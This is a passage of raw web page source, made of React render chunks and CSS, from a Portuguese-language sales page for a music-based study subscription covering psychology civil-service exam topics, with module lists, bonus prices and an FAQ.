\",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L44\",\"$L45\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L46\",\"$L47\",\"$L48\",\"$L49\"]}]}]]}],\"$L4a\",\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n34:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n35:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n36:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n37:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Somando tudo, você pagaria\"}],[\"$\",\"s\",null,{\"children\":\"R$ 262\"}]]}]\n39:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.\"}]]}]\n3a:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectado à internet.\"}]]}]\n3b:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3c:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.\"}]]}]\n3d:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.\"}]]}]\n3e:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.\"}]]}]\n3f:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.\"}]]}]\n40:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("41:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n42:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n43:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n44:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n45:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n46:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n47:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n48:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n49:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4a:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4b:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4c:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4d:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4e:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n50:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("51:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>+@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, 